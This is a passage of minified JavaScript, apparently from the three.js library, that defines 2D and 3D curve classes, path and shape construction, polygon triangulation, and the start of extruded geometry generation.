n=1;n<=t;n++)r[n].applyMatrix4(o.makeRotationAxis(i[n],e*n)),s[n].crossVectors(i[n],r[n])}return{tangents:i,normals:r,binormals:s}}clone(){return(new this.constructor).copy(this)}copy(t){return this.arcLengthDivisions=t.arcLengthDivisions,this}toJSON(){const t={metadata:{version:4.5,type:"Curve",generator:"Curve.toJSON"}};return t.arcLengthDivisions=this.arcLengthDivisions,t.type=this.type,t}fromJSON(t){return this.arcLengthDivisions=t.arcLengthDivisions,this}}class Za extends Ya{constructor(t=0,e=0,n=1,i=1,r=0,s=2*Math.PI,a=!1,o=0){super(),this.type="EllipseCurve",this.aX=t,this.aY=e,this.xRadius=n,this.yRadius=i,this.aStartAngle=r,this.aEndAngle=s,this.aClockwise=a,this.aRotation=o}getPoint(t,e){const n=e||new At,i=2*Math.PI;let r=this.aEndAngle-this.aStartAngle;const s=Math.abs(r)<Number.EPSILON;for(;r<0;)r+=i;for(;r>i;)r-=i;r<Number.EPSILON&&(r=s?0:i),!0!==this.aClockwise||s||(r===i?r=-i:r-=i);const a=this.aStartAngle+t*r;let o=this.aX+this.xRadius*Math.cos(a),l=this.aY+this.yRadius*Math.sin(a);if(0!==this.aRotation){const t=Math.cos(this.aRotation),e=Math.sin(this.aRotation),n=o-this.aX,i=l-this.aY;o=n*t-i*e+this.aX,l=n*e+i*t+this.aY}return n.set(o,l)}copy(t){return super.copy(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}toJSON(){const t=super.toJSON();return t.aX=this.aX,t.aY=this.aY,t.xRadius=this.xRadius,t.yRadius=this.yRadius,t.aStartAngle=this.aStartAngle,t.aEndAngle=this.aEndAngle,t.aClockwise=this.aClockwise,t.aRotation=this.aRotation,t}fromJSON(t){return super.fromJSON(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}}Za.prototype.isEllipseCurve=!0;class Ja extends Za{constructor(t,e,n,i,r,s){super(t,e,n,n,i,r,s),this.type="ArcCurve"}}function $a(){let t=0,e=0,n=0,i=0;function r(r,s,a,o){t=r,e=a,n=-3*r+3*s-2*a-o,i=2*r-2*s+a+o}return{initCatmullRom:function(t,e,n,i,s){r(e,n,s*(n-t),s*(i-e))},initNonuniformCatmullRom:function(t,e,n,i,s,a,o){let l=(e-t)/s-(n-t)/(s+a)+(n-e)/a,c=(n-e)/a-(i-e)/(a+o)+(i-n)/o;l*=a,c*=a,r(e,n,l,c)},calc:function(r){const s=r*r;return t+e*r+n*s+i*(s*r)}}}Ja.prototype.isArcCurve=!0;const Ka=new Bt,Qa=new $a,to=new $a,eo=new $a;class no extends Ya{constructor(t=[],e=!1,n="centripetal",i=.5){super(),this.type="CatmullRomCurve3",this.points=t,this.closed=e,this.curveType=n,this.tension=i}getPoint(t,e=new Bt){const n=e,i=this.points,r=i.length,s=(r-(this.closed?0:1))*t;let a,o,l=Math.floor(s),c=s-l;this.closed?l+=l>0?0:(Math.floor(Math.abs(l)/r)+1)*r:0===c&&l===r-1&&(l=r-2,c=1),this.closed||l>0?a=i[(l-1)%r]:(Ka.subVectors(i[0],i[1]).add(i[0]),a=Ka);const h=i[l%r],u=i[(l+1)%r];if(this.closed||l+2<r?o=i[(l+2)%r]:(Ka.subVectors(i[r-1],i[r-2]).add(i[r-1]),o=Ka),"centripetal"===this.curveType||"chordal"===this.curveType){const t="chordal"===this.curveType?.5:.25;let e=Math.pow(a.distanceToSquared(h),t),n=Math.pow(h.distanceToSquared(u),t),i=Math.pow(u.distanceToSquared(o),t);n<1e-4&&(n=1),e<1e-4&&(e=n),i<1e-4&&(i=n),Qa.initNonuniformCatmullRom(a.x,h.x,u.x,o.x,e,n,i),to.initNonuniformCatmullRom(a.y,h.y,u.y,o.y,e,n,i),eo.initNonuniformCatmullRom(a.z,h.z,u.z,o.z,e,n,i)}else"catmullrom"===this.curveType&&(Qa.initCatmullRom(a.x,h.x,u.x,o.x,this.tension),to.initCatmullRom(a.y,h.y,u.y,o.y,this.tension),eo.initCatmullRom(a.z,h.z,u.z,o.z,this.tension));return n.set(Qa.calc(c),to.calc(c),eo.calc(c)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t.closed=this.closed,t.curveType=this.curveType,t.tension=this.tension,t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new Bt).fromArray(n))}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}}function io(t,e,n,i,r){const s=.5*(i-e),a=.5*(r-n),o=t*t;return(2*n-2*i+s+a)*(t*o)+(-3*n+3*i-2*s-a)*o+s*t+n}function ro(t,e,n,i){return function(t,e){const n=1-t;return n*n*e}(t,e)+function(t,e){return 2*(1-t)*t*e}(t,n)+function(t,e){return t*t*e}(t,i)}function so(t,e,n,i,r){return function(t,e){const n=1-t;return n*n*n*e}(t,e)+function(t,e){const n=1-t;return 3*n*n*t*e}(t,n)+function(t,e){return 3*(1-t)*t*t*e}(t,i)+function(t,e){return t*t*t*e}(t,r)}no.prototype.isCatmullRomCurve3=!0;class ao extends Ya{constructor(t=new At,e=new At,n=new At,i=new At){super(),this.type="CubicBezierCurve",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new At){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(so(t,i.x,r.x,s.x,a.x),so(t,i.y,r.y,s.y,a.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}ao.prototype.isCubicBezierCurve=!0;class oo extends Ya{constructor(t=new Bt,e=new Bt,n=new Bt,i=new Bt){super(),this.type="CubicBezierCurve3",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new Bt){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(so(t,i.x,r.x,s.x,a.x),so(t,i.y,r.y,s.y,a.y),so(t,i.z,r.z,s.z,a.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}oo.prototype.isCubicBezierCurve3=!0;class lo extends Ya{constructor(t=new At,e=new At){super(),this.type="LineCurve",this.v1=t,this.v2=e}getPoint(t,e=new At){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}getTangent(t,e){const n=e||new At;return n.copy(this.v2).sub(this.v1).normalize(),n}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}lo.prototype.isLineCurve=!0;class co extends Ya{constructor(t=new At,e=new At,n=new At){super(),this.type="QuadraticBezierCurve",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new At){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ro(t,i.x,r.x,s.x),ro(t,i.y,r.y,s.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}co.prototype.isQuadraticBezierCurve=!0;class ho extends Ya{constructor(t=new Bt,e=new Bt,n=new Bt){super(),this.type="QuadraticBezierCurve3",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new Bt){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ro(t,i.x,r.x,s.x),ro(t,i.y,r.y,s.y),ro(t,i.z,r.z,s.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}ho.prototype.isQuadraticBezierCurve3=!0;class uo extends Ya{constructor(t=[]){super(),this.type="SplineCurve",this.points=t}getPoint(t,e=new At){const n=e,i=this.points,r=(i.length-1)*t,s=Math.floor(r),a=r-s,o=i[0===s?s:s-1],l=i[s],c=i[s>i.length-2?i.length-1:s+1],h=i[s>i.length-3?i.length-1:s+2];return n.set(io(a,o.x,l.x,c.x,h.x),io(a,o.y,l.y,c.y,h.y)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new At).fromArray(n))}return this}}uo.prototype.isSplineCurve=!0;var po=Object.freeze({__proto__:null,ArcCurve:Ja,CatmullRomCurve3:no,CubicBezierCurve:ao,CubicBezierCurve3:oo,EllipseCurve:Za,LineCurve:lo,LineCurve3:class extends Ya{constructor(t=new Bt,e=new Bt){super(),this.type="LineCurve3",this.isLineCurve3=!0,this.v1=t,this.v2=e}getPoint(t,e=new Bt){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}},QuadraticBezierCurve:co,QuadraticBezierCurve3:ho,SplineCurve:uo});class mo extends Ya{constructor(){super(),this.type="CurvePath",this.curves=[],this.autoClose=!1}add(t){this.curves.push(t)}closePath(){const t=this.curves[0].getPoint(0),e=this.curves[this.curves.length-1].getPoint(1);t.equals(e)||this.curves.push(new lo(e,t))}getPoint(t,e){const n=t*this.getLength(),i=this.getCurveLengths();let r=0;for(;r<i.length;){if(i[r]>=n){const t=i[r]-n,s=this.curves[r],a=s.getLength(),o=0===a?0:1-t/a;return s.getPointAt(o,e)}r++}return null}getLength(){const t=this.getCurveLengths();return t[t.length-1]}updateArcLengths(){this.needsUpdate=!0,this.cacheLengths=null,this.getCurveLengths()}getCurveLengths(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;const t=[];let e=0;for(let n=0,i=this.curves.length;n<i;n++)e+=this.curves[n].getLength(),t.push(e);return this.cacheLengths=t,t}getSpacedPoints(t=40){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return this.autoClose&&e.push(e[0]),e}getPoints(t=12){const e=[];let n;for(let i=0,r=this.curves;i<r.length;i++){const s=r[i],a=s&&s.isEllipseCurve?2*t:s&&(s.isLineCurve||s.isLineCurve3)?1:s&&s.isSplineCurve?t*s.points.length:t,o=s.getPoints(a);for(let t=0;t<o.length;t++){const i=o[t];n&&n.equals(i)||(e.push(i),n=i)}}return this.autoClose&&e.length>1&&!e[e.length-1].equals(e[0])&&e.push(e[0]),e}copy(t){super.copy(t),this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push(n.clone())}return this.autoClose=t.autoClose,this}toJSON(){const t=super.toJSON();t.autoClose=this.autoClose,t.curves=[];for(let e=0,n=this.curves.length;e<n;e++){const n=this.curves[e];t.curves.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.autoClose=t.autoClose,this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push((new po[n.type]).fromJSON(n))}return this}}class fo extends mo{constructor(t){super(),this.type="Path",this.currentPoint=new At,t&&this.setFromPoints(t)}setFromPoints(t){this.moveTo(t[0].x,t[0].y);for(let e=1,n=t.length;e<n;e++)this.lineTo(t[e].x,t[e].y);return this}moveTo(t,e){return this.currentPoint.set(t,e),this}lineTo(t,e){const n=new lo(this.currentPoint.clone(),new At(t,e));return this.curves.push(n),this.currentPoint.set(t,e),this}quadraticCurveTo(t,e,n,i){const r=new co(this.currentPoint.clone(),new At(t,e),new At(n,i));return this.curves.push(r),this.currentPoint.set(n,i),this}bezierCurveTo(t,e,n,i,r,s){const a=new ao(this.currentPoint.clone(),new At(t,e),new At(n,i),new At(r,s));return this.curves.push(a),this.currentPoint.set(r,s),this}splineThru(t){const e=[this.currentPoint.clone()].concat(t),n=new uo(e);return this.curves.push(n),this.currentPoint.copy(t[t.length-1]),this}arc(t,e,n,i,r,s){const a=this.currentPoint.x,o=this.currentPoint.y;return this.absarc(t+a,e+o,n,i,r,s),this}absarc(t,e,n,i,r,s){return this.absellipse(t,e,n,n,i,r,s),this}ellipse(t,e,n,i,r,s,a,o){const l=this.currentPoint.x,c=this.currentPoint.y;return this.absellipse(t+l,e+c,n,i,r,s,a,o),this}absellipse(t,e,n,i,r,s,a,o){const l=new Za(t,e,n,i,r,s,a,o);if(this.curves.length>0){const t=l.getPoint(0);t.equals(this.currentPoint)||this.lineTo(t.x,t.y)}this.curves.push(l);const c=l.getPoint(1);return this.currentPoint.copy(c),this}copy(t){return super.copy(t),this.currentPoint.copy(t.currentPoint),this}toJSON(){const t=super.toJSON();return t.currentPoint=this.currentPoint.toArray(),t}fromJSON(t){return super.fromJSON(t),this.currentPoint.fromArray(t.currentPoint),this}}class go extends fo{constructor(t){super(t),this.uuid=xt(),this.type="Shape",this.holes=[]}getPointsHoles(t){const e=[];for(let n=0,i=this.holes.length;n<i;n++)e[n]=this.holes[n].getPoints(t);return e}extractPoints(t){return{shape:this.getPoints(t),holes:this.getPointsHoles(t)}}copy(t){super.copy(t),this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.uuid=this.uuid,t.holes=[];for(let e=0,n=this.holes.length;e<n;e++){const n=this.holes[e];t.holes.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.uuid=t.uuid,this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push((new fo).fromJSON(n))}return this}}const vo=function(t,e,n=2){const i=e&&e.length,r=i?e[0]*n:t.length;let s=yo(t,0,r,n,!0);const a=[];if(!s||s.next===s.prev)return a;let o,l,c,h,u,d,p;if(i&&(s=function(t,e,n,i){const r=[];let s,a,o,l,c;for(s=0,a=e.length;s<a;s++)o=e[s]*i,l=s<a-1?e[s+1]*i:t.length,c=yo(t,o,l,i,!1),c===c.next&&(c.steiner=!0),r.push(Ro(c));for(r.sort(To),s=0;s<r.length;s++)Eo(r[s],n),n=xo(n,n.next);return n}(t,e,s,n)),t.length>80*n){o=c=t[0],l=h=t[1];for(let e=n;e<r;e+=n)u=t[e],d=t[e+1],u<o&&(o=u),d<l&&(l=d),u>c&&(c=u),d>h&&(h=d);p=Math.max(c-o,h-l),p=0!==p?1/p:0}return bo(s,a,n,o,l,p),a};function yo(t,e,n,i,r){let s,a;if(r===function(t,e,n,i){let r=0;for(let s=e,a=n-i;s<n;s+=i)r+=(t[a]-t[s])*(t[s+1]+t[a+1]),a=s;return r}(t,e,n,i)>0)for(s=e;s<n;s+=i)a=zo(s,t[s],t[s+1],a);else for(s=n-i;s>=e;s-=i)a=zo(s,t[s],t[s+1],a);return a&&Do(a,a.next)&&(Bo(a),a=a.next),a}function xo(t,e){if(!t)return t;e||(e=t);let n,i=t;do{if(n=!1,i.steiner||!Do(i,i.next)&&0!==Io(i.prev,i,i.next))i=i.next;else{if(Bo(i),i=e=i.prev,i===i.next)break;n=!0}}while(n||i!==e);return e}function bo(t,e,n,i,r,s,a){if(!t)return;!a&&s&&function(t,e,n,i){let r=t;do{null===r.z&&(r.z=Lo(r.x,r.y,e,n,i)),r.prevZ=r.prev,r.nextZ=r.next,r=r.next}while(r!==t);r.prevZ.nextZ=null,r.prevZ=null,function(t){let e,n,i,r,s,a,o,l,c=1;do{for(n=t,t=null,s=null,a=0;n;){for(a++,i=n,o=0,e=0;e<c&&(o++,i=i.nextZ,i);e++);for(l=c;o>0||l>0&&i;)0!==o&&(0===l||!i||n.z<=i.z)?(r=n,n=n.nextZ,o--):(r=i,i=i.nextZ,l--),s?s.nextZ=r:t=r,r.prevZ=s,s=r;n=i}s.nextZ=null,c*=2}while(a>1)}(r)}(t,i,r,s);let o,l,c=t;for(;t.prev!==t.next;)if(o=t.prev,l=t.next,s?_o(t,i,r,s):wo(t))e.push(o.i/n),e.push(t.i/n),e.push(l.i/n),Bo(t),t=l.next,c=l.next;else if((t=l)===c){a?1===a?bo(t=Mo(xo(t),e,n),e,n,i,r,s,2):2===a&&So(t,e,n,i,r,s):bo(xo(t),e,n,i,r,s,1);break}}function wo(t){const e=t.prev,n=t,i=t.next;if(Io(e,n,i)>=0)return!1;let r=t.next.next;for(;r!==t.prev;){if(Co(e.x,e.y,n.x,n.y,i.x,i.y,r.x,r.y)&&Io(r.prev,r,r.next)>=0)return!1;r=r.next}return!0}function _o(t,e,n,i){const r=t.prev,s=t,a=t.next;if(Io(r,s,a)>=0)return!1;const o=r.x<s.x?r.x<a.x?r.x:a.x:s.x<a.x?s.x:a.x,l=r.y<s.y?r.y<a.y?r.y:a.y:s.y<a.y?s.y:a.y,c=r.x>s.x?r.x>a.x?r.x:a.x:s.x>a.x?s.x:a.x,h=r.y>s.y?r.y>a.y?r.y:a.y:s.y>a.y?s.y:a.y,u=Lo(o,l,e,n,i),d=Lo(c,h,e,n,i);let p=t.prevZ,m=t.nextZ;for(;p&&p.z>=u&&m&&m.z<=d;){if(p!==t.prev&&p!==t.next&&Co(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&Io(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,m!==t.prev&&m!==t.next&&Co(r.x,r.y,s.x,s.y,a.x,a.y,m.x,m.y)&&Io(m.prev,m,m.next)>=0)return!1;m=m.nextZ}for(;p&&p.z>=u;){if(p!==t.prev&&p!==t.next&&Co(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&Io(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;m&&m.z<=d;){if(m!==t.prev&&m!==t.next&&Co(r.x,r.y,s.x,s.y,a.x,a.y,m.x,m.y)&&Io(m.prev,m,m.next)>=0)return!1;m=m.nextZ}return!0}function Mo(t,e,n){let i=t;do{const r=i.prev,s=i.next.next;!Do(r,s)&&No(r,i,i.next,s)&&Uo(r,s)&&Uo(s,r)&&(e.push(r.i/n),e.push(i.i/n),e.push(s.i/n),Bo(i),Bo(i.next),i=t=s),i=i.next}while(i!==t);return xo(i)}function So(t,e,n,i,r,s){let a=t;do{let t=a.next.next;for(;t!==a.prev;){if(a.i!==t.i&&Po(a,t)){let o=ko(a,t);return a=xo(a,a.next),o=xo(o,o.next),bo(a,e,n,i,r,s),void bo(o,e,n,i,r,s)}t=t.next}a=a.next}while(a!==t)}function To(t,e){return t.x-e.x}function Eo(t,e){if(e=function(t,e){let n=e;const i=t.x,r=t.y;let s,a=-1/0;do{if(r<=n.y&&r>=n.next.y&&n.next.y!==n.y){const t=n.x+(r-n.y)*(n.next.x-n.x)/(n.next.y-n.y);if(t<=i&&t>a){if(a=t,t===i){if(r===n.y)return n;if(r===n.next.y)return n.next}s=n.x<n.next.x?n:n.next}}n=n.next}while(n!==e);if(!s)return null;if(i===a)return s;const o=s,l=s.x,c=s.y;let h,u=1/0;n=s;do{i>=n.x&&n.x>=l&&i!==n.x&&Co(r<c?i:a,r,l,c,r<c?a:i,r,n.x,n.y)&&(h=Math.abs(r-n.y)/(i-n.x),Uo(n,t)&&(h<u||h===u&&(n.x>s.x||n.x===s.x&&Ao(s,n)))&&(s=n,u=h)),n=n.next}while(n!==o);return s}(t,e),e){const n=ko(e,t);xo(e,e.next),xo(n,n.next)}}function Ao(t,e){return Io(t.prev,t,e.prev)<0&&Io(e.next,t,t.next)<0}function Lo(t,e,n,i,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-n)*r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-i)*r)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function Ro(t){let e=t,n=t;do{(e.x<n.x||e.x===n.x&&e.y<n.y)&&(n=e),e=e.next}while(e!==t);return n}function Co(t,e,n,i,r,s,a,o){return(r-a)*(e-o)-(t-a)*(s-o)>=0&&(t-a)*(i-o)-(n-a)*(e-o)>=0&&(n-a)*(s-o)-(r-a)*(i-o)>=0}function Po(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){let n=t;do{if(n.i!==t.i&&n.next.i!==t.i&&n.i!==e.i&&n.next.i!==e.i&&No(n,n.next,t,e))return!0;n=n.next}while(n!==t);return!1}(t,e)&&(Uo(t,e)&&Uo(e,t)&&function(t,e){let n=t,i=!1;const r=(t.x+e.x)/2,s=(t.y+e.y)/2;do{n.y>s!=n.next.y>s&&n.next.y!==n.y&&r<(n.next.x-n.x)*(s-n.y)/(n.next.y-n.y)+n.x&&(i=!i),n=n.next}while(n!==t);return i}(t,e)&&(Io(t.prev,t,e.prev)||Io(t,e.prev,e))||Do(t,e)&&Io(t.prev,t,t.next)>0&&Io(e.prev,e,e.next)>0)}function Io(t,e,n){return(e.y-t.y)*(n.x-e.x)-(e.x-t.x)*(n.y-e.y)}function Do(t,e){return t.x===e.x&&t.y===e.y}function No(t,e,n,i){const r=Oo(Io(t,e,n)),s=Oo(Io(t,e,i)),a=Oo(Io(n,i,t)),o=Oo(Io(n,i,e));return r!==s&&a!==o||(!(0!==r||!Fo(t,n,e))||(!(0!==s||!Fo(t,i,e))||(!(0!==a||!Fo(n,t,i))||!(0!==o||!Fo(n,e,i)))))}function Fo(t,e,n){return e.x<=Math.max(t.x,n.x)&&e.x>=Math.min(t.x,n.x)&&e.y<=Math.max(t.y,n.y)&&e.y>=Math.min(t.y,n.y)}function Oo(t){return t>0?1:t<0?-1:0}function Uo(t,e){return Io(t.prev,t,t.next)<0?Io(t,e,t.next)>=0&&Io(t,t.prev,e)>=0:Io(t,e,t.prev)<0||Io(t,t.next,e)<0}function ko(t,e){const n=new Ho(t.i,t.x,t.y),i=new Ho(e.i,e.x,e.y),r=t.next,s=e.prev;return t.next=e,e.prev=t,n.next=r,r.prev=n,i.next=n,n.prev=i,s.next=i,i.prev=s,i}function zo(t,e,n,i){const r=new Ho(t,e,n);return i?(r.next=i.next,r.prev=i,i.next.prev=r,i.next=r):(r.prev=r,r.next=r),r}function Bo(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function Ho(t,e,n){this.i=t,this.x=e,this.y=n,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}class Vo{static area(t){const e=t.length;let n=0;for(let i=e-1,r=0;r<e;i=r++)n+=t[i].x*t[r].y-t[r].x*t[i].y;return.5*n}static isClockWise(t){return Vo.area(t)<0}static triangulateShape(t,e){const n=[],i=[],r=[];Go(t),Wo(n,t);let s=t.length;e.forEach(Go);for(let t=0;t<e.length;t++)i.push(s),s+=e[t].length,Wo(n,e[t]);const a=vo(n,i);for(let t=0;t<a.length;t+=3)r.push(a.slice(t,t+3));return r}}function Go(t){const e=t.length;e>2&&t[e-1].equals(t[0])&&t.pop()}function Wo(t,e){for(let n=0;n<e.length;n++)t.push(e[n].x),t.push(e[n].y)}class jo extends Sn{constructor(t=new go([new At(.5,.5),new At(-.5,.5),new At(-.5,-.5),new At(.5,-.5)]),e={}){super(),this.type="ExtrudeGeometry",this.parameters={shapes:t,options:e},t=Array.isArray(t)?t:[t];const n=this,i=[],r=[];for(let e=0,n=t.length;e<n;e++){s(t[e])}function s(t){const s=[],a=void 0!==e.curveSegments?e.curveSegments:12,o=void 0!==e.steps?e.steps:1;let l=void 0!==e.depth?e.depth:1,c=void 0===e.bevelEnabled||e.bevelEnabled,h=void 0!==e.bevelThickness?e.bevelThickness:.2,u=void 0!==e.bevelSize?e.bevelSize:h-.1,d=void 0!==e.bevelOffset?e.bevelOffset:0,p=void 0!==e.bevelSegments?e.bevelSegments:3;const m=e.extrudePath,f=void 0!==e.UVGenerator?e.UVGenerator:qo;void 0!==e.amount&&(console.warn("THREE.ExtrudeBufferGeometry: amount has been renamed to depth."),l=e.amount);let g,v,y,x,b,w=!1;m&&(g=m.getSpacedPoints(o),w=!0,c=!1,v=m.computeFrenetFrames(o,!1),y=new Bt,x=new Bt,b=new Bt),c||(p=0,h=0,u=0,d=0);const _=t.extractPoints(a);let M=_.shape;const S=_.holes;if(!Vo.isClockWise(M)){M=M.reverse();for(let t=0,e=S.length;t<e;t++){const e=S[t];Vo.isClockWise(e)&&(S[t]=e.reverse())}}const T=Vo.triangulateShape(M,S),E=M;for(let t=0,e=S.length;t<e;t++){const e=S[t];M=M.concat(e)}function A(t,e,n){return e||console.error("THREE.ExtrudeGeometry: vec does not exist"),e.clone().multiplyScalar(n).add(t)}const L=M.length,R=T.length;function C(t,e,n){let i,r,s;const a=t.x-e.x,o=t.y-e.y,l=n.x-t.x,c=n.y-t.y,h=a*a+o*o,u=a*c-o*l;if(Math.abs(u)>Number.EPSILON){const u=Math.sqrt(h),d=Math.sqrt(l*l+c*c),p=e.x-o/u,m=e.y+a/u,f=((n.x-c/d-p)*c-(n.y+l/d-m)*l)/(a*c-o*l);i=p+a*f-t.x,r=m+o*f-t.y;const g=i*i+r*r;if(g<=2)return new At(i,r);s=Math.sqrt(g/2)}else{let t=!1;a>Number.EPSILON?l>Number.EPSILON&&(t=!0):a<-Number.EPSILON?l<-Number.EPSILON&&(t=!0):Math.sign(o)===Math.sign(c)&&(t=!0),t?(i=-o,r=a,s=Math.sqrt(h)):(i=a,r=o,s=Math.sqrt(h/2))}return new At(i/s,r/s)}const P=[];for(let t=0,e=E.length,n=e-1,i=t+1;t<e;t++,n++,i++)n===e&&(n=0),i===e&&(i=0),P[t]=C(E[t],E[n],E[i]);const I=[];let D,N=P.concat();for(let t=0,e=S.length;t<e;t++){const e=S[t];D=[];for(let t=0,n=e.length,i=n-1,r=t+1;t<n;t++,i++,r++)i===n&&(i=0),r===n&&(r=0),D[t]=C(e[t],e[i],e[r]);I.push(D),N=N.concat(D)}for(let t=0;t<p;t++){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);U(e.x,e.y,-n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];D=I[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],D[t],i);U(r.x,r.y,-n)}}}const F=u+d;for(let t=0;t<L;t++){const e=c?A(M[t],N[t],F):M[t];w?(x.copy(v.normals[0]).multiplyScalar(e.x),y.copy(v.binormals[0]).multiplyScalar(e.y),b.copy(g[0]).add(x).add(y),U(b.x,b.y,b.z)):U(e.x,e.y,0)}for(let t=1;t<=o;t++)for(let e=0;e<L;e++){const n=c?A(M[e],N[e],F):M[e];w?(x.copy(v.normals[t]).multiplyScalar(n.x),y.copy(v.binormals[t]).multiplyScalar(n.y),b.copy(g[t]).add(x).add(y),U(b.x,b.y,b.z)):U(n.x,n.y,l/o*t)}for(let t=p-1;t>=0;t--){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);U(e.x,e.y,l+n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];D=I[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],D[t],i);w?U(r.x,r.y+g[o-1].y,g[o-1].x+n):U(r.x,r.y,l+n)}}}function O(t,e){let n=t.length;for(;--n>=0;){const i=n;let r=n-1;r<0&&(r=t.length-1);for(let t=0,n=o+2*p;t<n;t++){const n=L*t,s=L*(t+1);z(e+i+n,e+r+n,e+r+s,e+i+s)}}}function U(t,e,n){s.push(t),s.push(e),s.push(n)}function 